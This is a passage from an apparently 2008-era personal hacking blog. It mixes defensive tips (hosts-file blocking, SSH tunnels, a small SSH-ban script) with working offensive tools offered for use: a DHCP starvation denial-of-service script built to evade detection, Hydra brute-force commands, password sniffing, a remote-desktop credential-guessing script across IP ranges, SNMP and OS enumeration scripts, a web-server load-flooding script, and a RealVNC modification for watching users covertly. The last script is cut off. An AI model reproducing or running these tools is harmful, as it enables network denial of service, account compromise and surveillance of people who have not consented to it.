I came upon something today that caught my attention; a way to "suck up" all the IP's on a network to essentially create a DOS. This is a DOS because you are denying legitimate computers on the network the ability to communicate with other computers on the network. There was a program that I could download to perform the DOS but I wanted something that I could utilize right away and not need to make sure I am missing dependencies (Note, Linux script running on BackTrack 3).
Its rather simple.
1. Bring down the interface
2. Change the MAC
3. Bring up the interface
4. Send DHCP request w/ fake hostname
5. Calculate how long it took
6. Calculate how many taken per minute & in the next 1/2 & full hour
7. Log what IP's have been taken
If you leave it running it will try and snag an available IP right as it comes available. I have tested it on my network and I was able to get quite a few before I turned it off. Against the speed of my DHCP server the script calculated that a whole "C" block would be taken within an hour. Plenty of time to do scans, vuln assessment, etc. while you wait.
Also, this method should evade detection because IP requests are coming from a different MAC every time. They are also coming at a slower rate (hence, starve-lite.sh). If you have any Cisco gear that you can turn on detection and then run the script, please let me know how it goes. :) I should be releasing a faster-rate version soon that will gobble up as many as possible right away but has more possibility of detection.
starve-lite.sh
#! /bin/bash
ref=`date +%s`
clear
while [ 1 ]
do
int="eth0"
stt=`date +%s`
ifconfig $int down
macchanger -rA $int
ifconfig $int up
rm -f /etc/dhcpc/*.pid
dhcpcd -h `echo "$RANDOM"` $int
ip=`ifconfig $int | grep inet | cut -d":" -f2 | awk '{ print $1 }'`
echo "$ip" >> /starve.txt
ent=`date +%s`
run=`expr $ent - $stt`
min=`expr 60 / $run`
half=`expr 1800 / $run`
hour=`expr 3600 / $run`
clear
echo "Total IP Leases Taken: `wc -l /starve.txt | awk '{ print $1 }'`"
echo "Running Time: $run Seconds"
echo "Approx. $min IP's Per Minute"
echo "Approx. $half IP's Per 1/2 Hour"
echo "Approx. $hour IP's Per Hour"
echo "---------------------------"
done
Wednesday, December 31, 2008
Tuesday, November 4, 2008
Hydra / Hydra GTK - Basic Cracking (Hacking)
Well its time to begin a short series of Hydra. I was very surprised at how many hits my original blog post received. Unfortunately, it didn't really have any useful information. ha BUT, this post is to make up for it. So, we are going to start with some basic cracking. At this time I won't be getting into installing it on any particular operating system.
If you run the program with no arguments, you get this:
Hydra v5.4 [http://www.thc.org] (c) 2006 by van Hauser / THC
Syntax: ./hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e ns]
[-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-f] [-s PORT] [-S] [-vV]
server service [OPT]
Options:
-R restore a previous aborted/crashed session
-S connect via SSL
-s PORT if the service is on a different default port, define it here
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-e ns additional checks, "n" for null password, "s" try login as pass
-C FILE colon seperated "login:pass" format, instead of -L/-P options
-M FILE server list for parallel attacks, one entry per line
-o FILE write found login/password pairs to FILE instead of stdout
-f exit after the first found login/password pair (per host if -M)
-t TASKS run TASKS number of connects in parallel (default: 16)
-w TIME defines the max wait time in seconds for responses (default: 30)
-v / -V verbose mode / show login+pass combination for each attempt
server the target server (use either this OR the -M option)
service the service to crack. Supported protocols: telnet ftp pop3[-ntlm] imap[-ntlm] smb smbnt http[s]-{head|get} http-{get|post}-form http-proxy cisco cisco-enable vnc ldap2 ldap3 mssql mysql oracle-listener postgres nntp socks5 rexec rlogin pcnfs snmp rsh cvs svn icq sapr3 ssh2 smtp-auth[-ntlm] pcanywhere teamspeak sip vmauthd
OPT some service modules need special input (see README!)
Use HYDRA_PROXY_HTTP/HYDRA_PROXY_CONNECT and HYDRA_PROXY_AUTH env for a proxy.
Hydra is a tool to guess/crack valid login/password pairs - use allowed only
for legal purposes! If used commercially, tool name, version and web address
must be mentioned in the report. Find the newest version at http://www.thc.org
This is all GOOD information. I would bet most of you could figure out what to do from here.
So, I am going to try and break into the router at my house. Telnet is open from the inside so that will be a good service to start with. Many home routers will have telnet as an option for management. You may need to log into the web-gui to enable it though. Another great way to try and break in is if your router has a username/password prompt that comes up before you can do anything (NOT a web form login).
For starters, we need a password list. Open vi or notepad and create a short list of random words. Make sure your current password is NOT in the list. Also, you could do the same for usernames but we will be assuming you know the username already. :) The last assumption is that you know the IP address. I will be using 192.168.1.1 but make sure you change it if needed. If your telnet server does not require a username then you will need to play with hydra a little bit to make it work (sorry, won't be getting into that today).
Enter this:
hydra -l admin -P passwordlist.txt 192.168.1.1 telnet
There. That was simple wasn't it? It should complete shortly. Now, put your current password in the password list you created earlier. If all goes well, you should see something like:
[23][telnet] host: 192.168.1.1 login: admin password: abc123
Just as an FYI, I plan on making a 'mini-series' linkable on the right side. Please feel free to let me know what you would like to know about hydra and I will do a write-up on it. :)
Wednesday, September 24, 2008
WPA Password Generator
I know a lot of us use WPA for your access points (you better not be using WEP!!) and I happened upon this while looking for some other stuff. It is a simple password generator to make sure your WPA keys arn't easily guessable. It has a few modifications that I have made. I have found that WPA works best in ALL CAPS. I have worked with quite a few laptops that wouldn't connect if the passphrase had any lowercase letters. Weird huh?! I have also found that it works best when you have 13 characters. I don't know why but that has just been my experience. Hopefully these 'issues' are resolved in latter wireless standards because if everyone used only uppercase/numbers & kept it at 13 characters it would only be a matter of time before your hacked. This script is fully capable of generating whatever characters you want, you just have to add them in.
Note; this could also be used for other situations besides WPA.
Note; this is not my original work. It was posted to another site by an anonymous user. Sadly, I am unable to give them credit for their good work.
wpa-pass.sh
#!/bin/bash
# Sets the maximum size of the password the script will generate
MAXSIZE=13
# Holds valid password characters. I choose alpha-numeric + the shift-number keyboard keys
# I put escape chars on all the non alpha-numeric characters just for precaution
array1=(
#w e r t y u p a s d f h j k z x c v b m
Q W E R T Y U P A D F H J K L Z X C V B N M
2 3 4 7 8
#! @ $ % \# \& \* \= \- \+ \?
)
# Used in conjunction with modulus to keep random numbers in range of the array size
MODNUM=${#array1[*]}
# Keeps track of the number characters in the password we have generated
pwd_len=0
while [ $pwd_len -lt $MAXSIZE ]
do
index=$(($RANDOM%$MODNUM))
password="${password}${array1[$index]}"
((pwd_len++))
done
echo $password
Wednesday, September 17, 2008
Simple Linux IDS/IPS Shell Script
Click Here For Updated Version
So, I don't even know where to begin. I know there is great software out there like Snort but for whatever reason, I rolled my own IDS/IPS (specifically for SSH). Its quite simple as it just looks through the log file for failed attempts against the SSH server. To show how it works, I made a little video for you. :)
(oops, type-o in video. oh well)
First things first, run this command:
echo "IDSIPSDELIM-SSHD" >> /var/log/messages
Done? Good. Now here is the script:
idsips.sh.sshd
#! /bin/bash
# Using this for the first time???
# YOU WILL NEED TO DO THIS:
# echo "IDSIPSDELIM-SSHD" >> /var/log/messages
# Done? Good, now you can use this.
# Get old delimiter for where to look from
gto=`cat /var/log/messages | grep IDSIPSDELIM-SSHD | tail -n1`
# Apply new delimiter so we know where to look for again
echo "IDSIPSDELIM-SSHD-`date +%s`" >> /var/log/messages
gtf=`cat /var/log/messages | grep -A200000000 $gto | grep sshd | grep PAM | awk '{ print $NF }' | sort -u`
for s in `echo "$gtf"`
do
num=`echo "$gtf" | grep $s | wc -l`
if [ $num > 20 ]
then
blkd="`date +%s`"
echo "ALL : $s # AUTOBLOCK-$blkd" >> /etc/hosts.deny
echo "`date` - AUTOBLOCK - $s - $blkd" >> /var/log/idsips.sh.log
sleep 1
fi
done
gtcd=`date +%s`
for s in `cat /etc/hosts.deny | grep AUTOBLOCK | cut -d"-" -f2`
do
gts=`expr $gtcd - $s`
if [ "$gts" -gt 360 ]
then
gto=`cat /etc/hosts.deny | grep -v $s`
echo "$gto" > /etc/hosts.deny
fi
done
Don't forget to setup the crontab for it:
*/5 * * * * /usr/local/bin/idsips.sh.sshd
(or wherever you put it)
Monday, September 15, 2008
Cain & Able - Sniff HTTP Passwords
This is a little how-to on sniffing usernames & passwords via Cain & Able. Cain & Able is great as it will auto-parse information on the network and give you readable output (depending on what you are looking for). Now, that is not the only thing that Cain & Able will do but it is the easiest function; just turn it on and it does the work, thats it. :) So, I will outline how to capture basic HTTP authentication.
1. Download & install :)
2. Open Cain & Able
3. There is a little icon that looks like a PCI card, click it
3.1 Note; You may need to select 'configure' at the top to select what network card in case you have more than one
4. Click on the 'Sniffer' tab at the top
5. Click on the 'Passwords' tab at the bottom
6. Click 'HTTP'
7. Now go visit a website that uses basic authentication (non-https).
7.1 Note; Cain & Able comes with a pre-defined list of what to look for. Some sites may use an identifier such as 'usrhere'/'pswhere' instead of something normal like 'user'/'pass'. If you want credentials for that specific site, you will need to view source (or such) and tell Cain & Able what to look for. This is the basic how-to though so I will not get into that yet.
8. Usernames & passwords will show up in the large window.
This video is very basic. Credentials were captured using basic authentication in a apache conf file.
Thursday, August 21, 2008
No Place Like 127.0.0.1 (W1nd0w$)
Alright, this is a continuation of the previous post (No Place Like 127.0.0.1 - Linux).
Just to recap:
You know that little thing called a hosts file? Did you know that it can help PROTECT you??? I was referred to this site:
http://www.mvps.org/winhelp2002/hosts.htm
They have a HUGE list of sites that you probably want to block.
Ok, now we are going to do it on Windows. We will have to get a little more in-depth here cuz were are going to need:
1. Download Curl
2. Move Curl To Program Files
3. Download Grep
4. Download BATCH Script
5. Make A Scheduled Task
1. Download Curl. I went through the little 'wizard' they have just to be sure I got the right one. Win32-XP
2. After extracting the curl folder, just move the folder into program files.
3. Download Grep. I selected Complete package, except sources'.
NOTE: The localhost.bat script assumes you installed grep to its default location!
4. Download the below BATCH script and place it into the curl folder you just put inside of Program Files (ex: C:\Program Files\curl-7.18.2-ssl-sspi-zlib-static-bin-w32\localhost.bat)
NOTE: The localhost.bat script assumes it is located in the SAME place as curl.exe!
localhost.bat
echo 127.0.0.1 localhost > c:\WINDOWS\system32\drivers\etc\hosts
echo # This hosts File Downloaded From: http://www.mvps.org/winhelp2002/hosts.txt >> c:\WINDOWS\system32\drivers\etc\hosts
echo # Update Of This File Based On Daily Schedule >> c:\WINDOWS\system32\drivers\etc\hosts
curl -s http://www.mvps.org/winhelp2002/hosts.txt | "c:\Program Files\GnuWin32\bin\grep.exe" -v localhost | "c:\Program Files\GnuWin32\bin\grep.exe" -v \# >> c:\WINDOWS\system32\drivers\etc\hosts
5.a. In case you didn't know, here is scheduled tasks:

5.b. Open "Add Scheduled Task" > Click Next
5.c. Click "Browse" & Navigate to the location you put localhost.bat (ex: ex: C:\Program Files\curl-7.18.2-ssl-sspi-zlib-static-bin-w32\localhost.bat)
5.d. Select localhost.bat (The '.bat' part may be hidden) & Click 'Open'
5.e. Now, you can name the task anything you want. I left mine as 'localhost'.
5.f. Click on the circle for 'Daily' IF YOUR PARANOID; If not, then just select 'Weekly'
5.g. Select a good start time that your computer will be on, but probably not using it. Examples would be Lunchtime, Middle of the night, etc.
5.h. Select a RANDOM day. It wouldn't be very nice if we all put 3:00 AM on Monday. The server would get a lot of traffic and our nice little updates would take forever.
5.i. Enter your credentials to make it all happen. If you put it Administrator w/ admin password then you never see anything come up on your screen and you don't have to worry about if you ever change you account to 'Limited'.
5.j. Congrats, just finish up the wizard and your set to have an extra layer of protection. :)
No Place Like 127.0.0.1 (Linux)
You know that little thing called a hosts file? Did you know that it can help PROTECT you??? I was referred to this site:
http://www.mvps.org/winhelp2002/hosts.htm
They have a HUGE list of sites that you probably want to block.
Well, guess what... I wrote a little script that will auto-magically update my local list every day. :)
localhost.sh
#! /bin/bash
getcurl=`curl -s http://www.mvps.org/winhelp2002/hosts.txt`
cutcurl=`echo "$getcurl" | grep -v localhost | grep -v \# | fgrep "127.0.0.1"`
echo "127.0.0.1 localhost" > /etc/hosts
echo "# This hosts file downloaded from: http://www.mvps.org/winhelp2002/hosts.txt" >> /etc/hosts
echo "# Update of this file is based on a daily schedule." >> /etc/hosts
echo "$cutcurl" >> /etc/hosts
Now, make it so you can run it:
chmod 700 localhost.sh
Then add a line to your crontab:
crontab -e
0 3 * * * /usr/local/bin/localhost.sh (or wherever you put it)
BUT WAIT!!! A site I visit is being blocked!!
Thats ok, no one liked it anyway. Just Kidding!
Change this line:
cutcurl=`echo "$getcurl" | grep -v localhost | grep -v \# | fgrep "127.0.0.1"`
To look like this:
cutcurl=`echo "$getcurl" | grep -v localhost | grep -v \# | fgrep "127.0.0.1" | grep -i -v [name of site]`
Got another site you want to un-block? Add another exception:
cutcurl=`echo "$getcurl" | grep -v localhost | grep -v \# | fgrep "127.0.0.1" | grep -i -v [name of site] | grep -i -v [name of site]`
(You get the idea).
Happy Browsing!!
EDIT: Updated to make sure all hostnames are pointing to 127.0.0.1. That way if someone made a type or if someone tried to submit a site and got an address besides 127.0.0.1 it wouldn't make it to your hosts file anyway. On a side note, this list makes it so if you already have malware that is messing with your hosts file, it won't anymore as you are overwriting it! :)
Saturday, August 2, 2008
Tunnel - Putty - Firefox
Ever have the need to browse the internet in an un-secure hot-spot? Say... a coffee shop or the airport (typing this at the Las Vegas airport right now)... Well, it might be a good idea to make your connection secure (never know who is collecting your wireless packets). If you've got an SSH server setup at home (built into most Linux distros) then you are set.
First thing first; you will need Putty. Go to www.google.com and search/download ''Putty''. You don't even need to install it as it can run straight from your desktop. I suggest putting it in your program files directory just to keep things uniform.
1. Open Putty
2. Put in the IP or Host Name of your SSH server.
3. Leave it at 22 or change it to whatever port you run your SSH server on.
4. Verify that SSH is selected.
5. Give it a Saved Session name.

6. On the left side, expand SSH.
7. Click on Tunnels to see your options for types of tunnels.
8. Enter the ''Source port'' of 4321
9. Leave the ''Destination'' EMPTY.
10. Make sure ''Dynamic'' and ''Auto'' are selected.
11. PRESS ADD

12. Now go back to the category ''Session'' on the top left.
13. Click SAVE
14. Then Open
15. Log into your SSH server and do some thing useful. ;)
16. Open Firefox & at the top, click on Tools -> Options
17. Then the ''Advanced'' page; then the ''Network'' sub-menu.
18. Select ''Manual proxy connection''
19. Under ''SOCKS Host'' enter: 127.0.0.1
20. Under ''Port'' (to the right of SOCKS Host) enter: 4321
21. Click Ok;Ok
22. Visit http://www.whatismyip.com to verify your viewing the internet with your SSH server's IP instead of the IP of where you are actually located. :)

Wednesday, April 23, 2008
Generate Wordlist
Ever needed to generate a wordlist? For example... You can hear and see the general keys someone types in; so you have an idea of length and possible characters. This greatly lowers the number of possibilities when trying to brute force. I got this script off of freshmeat.net but posted here for the combo usage with perl. There is also another method via John The Ripper that I will post up at some point.
wg.pl
http://digilander.libero.it/reda/downloads/perl/wg.pl
Well, blogger wont let me put up the code (go figure). It errors when I try to post. If you know how to make it work, I would greatly appreciate it. For now, that is the direct link to the code. I will keep a copy of it just in case it disappears. Maybe I will put it into an image or something (eggh, I know) but at least we will still have it.

Using this Perl script, we can now create our brute-force word-list. :)
perl ./wg.pl -l 8 -u 10 -v abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWX YZ0123456789\`\~\!\@\#\$\%\^\&\*\(\)\-\_\+\=\[\]\;\'\,\.\/\<\>\?\:\"\{\}\|\ > pass1.txt
This will make a list 8-10 characters long.
All the / characters are there because of errors from not escaping bash command characters.
My suggestion is to run this multiple times. First to make a list of all 8 character passwords, then again with 9, then again with 10, etc. etc. That way you can load up only the needed number and it will take WAY less time. You can replace the abcdefg...ABCD...1234... with only the characters needed too (from above when you had an idea of what keys were hit).
The next thing I would do is to grep out known character combos. So if you know they hit a 'r' and then a 'b', run 'grep rb pass.txt > pass2.txt Hopefully this will greatly narrow down your list (depending on how many keys you know they hit in order) and in effect narrow down your brute force time.
Enjoy!
Friday, April 11, 2008
Tunnel - SSH - Firefox
Creating a tunnel for Firefox via SSH is VERY easy. :)
Just use this command:
ssh -fND4321 aa.bb.cc.dd
That will put the ssh connection into the background and you will configure firefox to connect through port 4321.

Just use this command:
ssh -fND4321 aa.bb.cc.dd
That will put the ssh connection into the background and you will configure firefox to connect through port 4321.

Thursday, April 10, 2008
Tunnel - SSH - Remote Desktop
Now for a linux box. :) Linux is actually a lot easier to setup and I don't even need any screen shots! :)
First I will show you the commands. Then what it means.
First I will show you the commands. Then what it means.
- ssh -fNL 1234:10.0.0.1:3389 aa.bb.cc.dd
- rdesktop localhost:1234
Thats it! Linux is great!! ha :)
I will let you read the man page on the f,N,&L but I will explain the rest. In step one we put 1234:10.0.0.1:3389. 1234 is the local port that you will point the rdesktop command to. 10.0.0.1 is the remote machine you want to pull up. 3389 is the remote port to connect to.
Then, rdesktop is the program to open up remote desktop. Remember to point localhost to the local port 1234 (localhost:1234).
Tunnel - Putty - Remote Desktop
Ever found yourself away from home and not sure if the connection back to work (or even any offsite location) is safe? Here is how to use Putty to make a secure Remote Desktop connection over SSH back to your safe network. It is quite simple actually. After it is setup for the first time, just load it up and away you go. :)
Ok. First thing first; you will need Putty. Go to www.google.com and search/download ''Putty''. You don't even need to install it as it can run straight from your desktop. I suggest putting it in your program files directory just to keep things uniform.

5. On the left side, expand SSH.
6. Click on Tunnels to see your options for types of tunnels.
7. Enter the ''Source port'' of 1234
8. Enter ''Destination'' of the machine your wanting to Remote Desktop to WITH the port number.
9. Make sure ''Local'' and ''Auto'' are selected.
10. PRESS ADD

11. Now go back to the category ''Session'' on the top left.
12. Click SAVE
13. Then Open
14. Log into your SSH server and do some thing useful. ;)
15. Now, open up ''Remote Desktop Connection''.
16. Type in ''localhost:1234''
17. That should make the connection and you should be able to log in.
Ok. First thing first; you will need Putty. Go to www.google.com and search/download ''Putty''. You don't even need to install it as it can run straight from your desktop. I suggest putting it in your program files directory just to keep things uniform.
- Now, go ahead and open it up.
- Put in the IP or Host Name of your SSH server.
- Leave it at 22 or change it to whatever port you run your SSH server on.
- Verify that SSH is selected.
- Give it a Saved Session name.

5. On the left side, expand SSH.
6. Click on Tunnels to see your options for types of tunnels.
7. Enter the ''Source port'' of 1234
8. Enter ''Destination'' of the machine your wanting to Remote Desktop to WITH the port number.
9. Make sure ''Local'' and ''Auto'' are selected.
10. PRESS ADD

11. Now go back to the category ''Session'' on the top left.
12. Click SAVE
13. Then Open
14. Log into your SSH server and do some thing useful. ;)
15. Now, open up ''Remote Desktop Connection''.
16. Type in ''localhost:1234''
17. That should make the connection and you should be able to log in.

Tuesday, March 11, 2008
RealVNC System Tray Icon Hack
If you manage a large network, you know that keeping an eye on users is an essential part of your daily management. For those of you that use RealVNC to remotely work on computers, here is a little hack that will let you do it without the user knowing. RealVNC is a nice program for the domain environment as it will not let a regular user open the management interface and make changes. The thing with RealVNC is that when you make a connection the icon on the system tray changes colors. This is a problem if you are trying to ''catch someone in the act''. Rather than hide the tray icon you may want to make it look like they are never being watched. This gives the user a false sense of security as they ''know'' when someone is watching (they think they are only watched when the icon changes color; you hacked the program so it does NOT change color when a connection is made). Follow these steps to make it happen.
1. Google & Download ''Resource Hacker''
2. Shutdown The RealVNC Service (right-click on system tray icon and choose close will work)

3. Open Resource Hacker And Open ''winvnc4''

 4. Expand ''Icon Group''; Then ''101''
5. Save ''[Icon Group : 101 : 2057]'' As Whatever You Wish (I Did ''101'')

 6. Expand ''105''
7. Right-Click And Select ''Replace Resource...''
 7. Click ''Open File With New Icon...''
8. Navigate To Where You Saved Step 5
9. Select Your Saved File (Mine Was ''101'')
10. Make Sure Your ''Select New Icon:'' Shows The Correct Icon
11. Make Sure The ''Select Icon To Replace:'' Is Selected With ''105'' AND Shows The OLD Icon
 12. Click Replace
13. Save The Modifications And Either Restart The Service Or Reboot The Machine (I Recommend A Reboot To Make Sure Everything Starts Cleanly)
14. Log In Remotely via VNC And Check Icon Status
That wasn't so bad was it? :) Enjoy!!
Note: This Was Last Checked With RealVNC 4.1.2
1. Google & Download ''Resource Hacker''
2. Shutdown The RealVNC Service (right-click on system tray icon and choose close will work)
3. Open Resource Hacker And Open ''winvnc4''
 4. Expand ''Icon Group''; Then ''101''
5. Save ''[Icon Group : 101 : 2057]'' As Whatever You Wish (I Did ''101'')
 6. Expand ''105''
7. Right-Click And Select ''Replace Resource...''
 7. Click ''Open File With New Icon...''
8. Navigate To Where You Saved Step 5
9. Select Your Saved File (Mine Was ''101'')
10. Make Sure Your ''Select New Icon:'' Shows The Correct Icon
11. Make Sure The ''Select Icon To Replace:'' Is Selected With ''105'' AND Shows The OLD Icon
 12. Click Replace
13. Save The Modifications And Either Restart The Service Or Reboot The Machine (I Recommend A Reboot To Make Sure Everything Starts Cleanly)
14. Log In Remotely via VNC And Check Icon Status
That wasn't so bad was it? :) Enjoy!!
Note: This Was Last Checked With RealVNC 4.1.2
Thursday, March 6, 2008
Shell Script - rdesktop.sh (updated)
Ok. I have made some major changes to my rdesktop.sh script. I was looking at it and said to myself 'why the crap did I do that'. ha It is much faster now as it doesn't check to see if the remote host is running remote desktop. I just let it assume that it is. It will fail and then move on faster than if a check is done to see if its running the service. I also made it a bit more interactive as you can change the username AND password for each instance you run the script. That makes it so you can run multiple username & password combos against a host (I think I may write a script to take input from a username file and a password file to make it even more dynamic).
rdesktop.sh (updated)
#! /bin/bash
clear
echo "------------------------------------------------------------"
echo "This Will ATTEMPT To Log Into Machines Running Remote"
echo "Desktop With Username And Password Of Your Choice"
echo "------------------------------------------------------------"
sleep 4
clear
echo "-----------------------------"
echo "Enter First 3 Octets (x.x.x):"
read ipthree
echo "-----------------------------"
echo "Enter 4th Octet FIRST IP:"
read ipfirst
echo "-----------------------------"
echo "Enter 4th Octet ENDING IP:"
read iplast
echo "-----------------------------"
sleep 1
clear
echo "------------------------------------------"
echo "Enter The Username To Try: (Administrator)"
read usern
echo "------------------------------------------"
echo "Enter The Password To Try:"
read passn
echo "------------------------------------------"
sleep 1
clear
iprange=`echo $ipthree | cut -d. -f1-3`
# Use If First IP Range Is Giving Trouble - CAUTION, May Give Unwanted Results If 'ipthree' Is Fatfingered
#iprange=`echo $ipthree`
for (( i = $ipfirst ; i <= $iplast ; i++ ))
do
echo "Trying $iprange.$i...."
rdesktop -k en-us -a 16 -u $usern -p "$passn" $iprange.$i
clear
done
Shell Script - software.sh
This is a handy script in case you know you have machines running SNMP (see shell script - snmp.sh). It will make an attempt to identify what software is installed. It outputs to a semi-colon delimited file to make it easy to parse it apart. I have tested this against XP Pro machines only. If you have success with others (or needed to modify it to work with others) let me know. :)
software.sh
#! /bin/bash
clear
echo "------------------------------------------------------------"
echo "This Will ATTEMPT To Pull A List Of Software Installed On"
echo "Computers via SNMP. You Can The Grep Out A Specific"
echo "Program Or Just Browse The List"
echo "Just FYI... You Probably Need To Run This As ROOT"
echo "------------------------------------------------------------"
echo "Continue? [y/n]"
read cont
if [ cont = n ]
then
exit
else
sleep 1
fi
clear
echo "--------------------------------------------"
echo "Output Will Go To 'software.sh.txt' & The Screen"
echo "--------------------------------------------"
sleep 3
clear
echo "-----------------------------"
echo "Enter First 3 Octets (x.x.x):"
read ipthree
echo "-----------------------------"
echo "Enter 4th Octet FIRST IP:"
read ipfirst
echo "-----------------------------"
echo "Enter 4th Octet ENDING IP:"
read iplast
echo "-----------------------------"
sleep 1
clear
echo "-----------------------------------------------------"
echo "Enter The Community String For Making The Connection:"
echo "(most default strings are: public)"
read string
echo "-----------------------------------------------------"
sleep 1
clear
echo "Results Start From : `date`" > software.sh.txt
echo "-------------------------------------------------------" >> software.sh.txt
echo "IP Range: $ipthree.$ipfirst-$iplast" >> software.sh.txt
echo "-------------------------------------------------------" >> software.sh.txt
echo "Community: $string" >> software.sh.txt
echo "-------------------------------------------------------" >> software.sh.txt
iprange=`echo $ipthree | cut -d. -f1-3`
# Use If First IP Range Is Giving Trouble - CAUTION, May Give Unwanted Results If 'ipthree' Is Fatfingered
#iprange=`echo $ipthree`
for (( i = $ipfirst ; i <= $iplast ; i++ ))
do
snmpwalk -v 1 -c $string $iprange.$i | grep SWInstalledName | cut -d: -f4 | cut -d'"' -f2 | sed -e "s/^/$iprange.$i:/" >> software.sh.txt
clear
cat software.sh.txt
done
Tuesday, March 4, 2008
Shell Script - snmp.sh
This script is another one that will ATTEMPT to identify machines running SNMP on a network. I wrote this so I could guarantee that the machine is running SNMP. It will acutally pull data from a 'snmpwalk' and then grep out 'SNMP' from the first line. This is because the first line shows what version snmp is running. The script assumes the service is version 1. There is also input so you can add your own text for the community. Enjoy!
snmp.sh
#! /bin/bash
clear
echo "------------------------------------------------------------"
echo "This Will ATTEMPT To Identify Nodes Running SNMP"
echo "Just FYI... You Probably Need To Run This As ROOT"
echo "------------------------------------------------------------"
sleep 5
clear
echo "--------------------------------------------"
echo "Output Will Go To 'snmp.sh.txt' & The Screen"
echo "--------------------------------------------"
sleep 3
clear
echo "-----------------------------"
echo "Enter First 3 Octets (x.x.x):"
read ipthree
echo "-----------------------------"
echo "Enter 4th Octet FIRST IP:"
read ipfirst
echo "-----------------------------"
echo "Enter 4th Octet ENDING IP:"
read iplast
echo "-----------------------------"
sleep 1
clear
echo "-----------------------------------------------------"
echo "Enter The Community String For Making The Connection:"
echo "(most default strings are: public)"
read string
echo "-----------------------------------------------------"
sleep 1
clear
echo "Results Start From : `date`" > snmp.sh.txt
echo "-------------------------------------------------------" >> snmp.sh.txt
echo "IP Range: $ipthree.$ipfirst-$iplast" >> snmp.sh.txt
echo "-------------------------------------------------------" >> snmp.sh.txt
echo "Community: $string" >> snmp.sh.txt
echo "-------------------------------------------------------" >> snmp.sh.txt
for (( i = $ipfirst ; i <= $iplast ; i++ ))
do
result=`snmpwalk -v 1 -c $string $ipthree.$i | head -n1 | cut -c1-4`
if [ $result = SNMP ]
then
echo "Y:$ipthree.$i" >> snmp.sh.txt
clear
cat snmp.sh.txt
else
clear
cat snmp.sh.txt
fi
done
Shell Script - os.sh
This is a script that will ATTEMPT to identify what operating systems are running on a network. I made it so it will output to the screen and to a file. So far it has been somewhat successful in identifying operating systems. I give no guarantee that it will get -every- o.s. on your network.
os.sh
#! /bin/bash
clear
echo "------------------------------------------------------------"
echo "This Will ATTEMPT To Identify Operating Systems On A Network"
echo "Just FYI... You Probably Need To Run This As ROOT"
echo "------------------------------------------------------------"
sleep 5
clear
echo "------------------------------------------"
echo "Output Will Go To 'os.sh.txt' & The Screen"
echo "------------------------------------------"
echo "Results Start From : `date`" > os.sh.txt
echo "----------------------------------------------------------------------------" >> os.sh.txt
sleep 3
clear
echo "-----------------------------"
echo "Enter First 3 Octets (x.x.x):"
read ipthree
echo "-----------------------------"
echo "Enter 4th Octet FIRST IP:"
read ipfirst
echo "-----------------------------"
echo "Enter 4th Octet ENDING IP:"
read iplast
echo "-----------------------------"
sleep 1
clear
iprange=`echo $ipthree | cut -d. -f1-3`
# Use If First IP Range Is Giving Trouble - CAUTION, May Give Unwanted Results If 'ipthree' Is Fatfingered
#iprange=`echo $ipthree`
for (( i = $ipfirst ; i <= $iplast ; i++ ))
do
nmaplist=`nmap -P0 -O $iprange.$i | grep Running`
nmapcut=`echo $nmaplist | cut -c1-3`
if [ $nmapcut = Run ]
then
echo "$iprange.$i :$nmaplist" >> os.sh.txt
clear
cat os.sh.txt
else
clear
cat os.sh.txt
fi
done
Friday, February 29, 2008
Shell Script - eject.sh
Ever wanted to annoy a co-worker? Just run this in the background and log out (eject.sh &)
eject.sh
#! /bin/bash
while [ 1 -le 10 ]
do
eject -r
sleep 2
eject -t
done
EDIT: Want to really confuse them? Add a line in /etc/rc.d/[anything you want] to auto-start the script. Remember to test it on your own machine first to make sure it works ok from where you put it in /etc/rc.d/[whatever].
Note: To run it without a script, just do this:
while [ 1 -le 10 ]; do eject -r; sleep 2; eject -t; done &
Tuesday, February 26, 2008
Keep .bat File From Auto-Running
I need to give credit to DarkVEider for this. I found myself a few times accidentally running a .bat file.
If you double-click a batch file (.bat files) it will run automatically. This can be dangerous as batch files can contain harmful commands sometimes. Worst still, if you use the single-click option, one wrong click and it's goodbye Windows. Now most power users would like to set edit as the default action. To best way to do that is to go to Explorer's Folder Options' File View tab to change the modify the default action. However, to add insult to injury, when you arrive there, you will find that the Edit and Set Default buttons has been grayed out. This is a "feature" from Microsoft you might not appreciate.
To conquer our problem here, flare up your registry editor and go to HKEY_CLASSES_ROOT\batfile\shell\open Rename the open key to run, thus becoming HKEY_CLASSES_ROOT\batfile\shell\run. Double-click the EditFlags binary value in HKEY_CLASSES_ROOT\batfile and enter 00 00 00 00 as the new value. Now, open Explorer, click Folder Options from the View menu and select the File Types tab, scroll down to the "MS-DOS Batch File" item, highlight it and click Edit. You'll notice that the last three buttons (Edit, Remove and Set Default) are now enabled and that you can select Edit as the default action.
Sunday, February 17, 2008
Shell Script - wget.sh (Interactive)
Ever have that need to create as much load as possible on a web-server? Here is a little script I wrote today that will do it for you. You just need the URL. Its an interactive script so its easy to use. I will be making a non-interactive script soon. :)
Edit: To get the most out of this script, run it in multiple shells. Or, even better would be on multiple machines.
wget.sh
#! /bin/bash
clear
echo "--------------------------------"
echo "This script will wget get a url"
echo "over and over and over and over."
echo "--------------------------------"
echo "Enter address to create load on:"
read wgetit
echo "--------------------------------"
echo "Enter any wget options to pass:"
echo "(note: --delete-after is alreay used.)"
echo "(ex: --quiet for background use.)"
read wgetop
echo ""
echo "Ok..."
sleep 1
clear
echo "Does everything look right?"
echo "Address:"
echo $wgetit
echo ""
echo "Options:"
echo $wgetop
echo ""
echo "[y/n]"
read lookright
if [ $lookright = n ]
then
echo ""
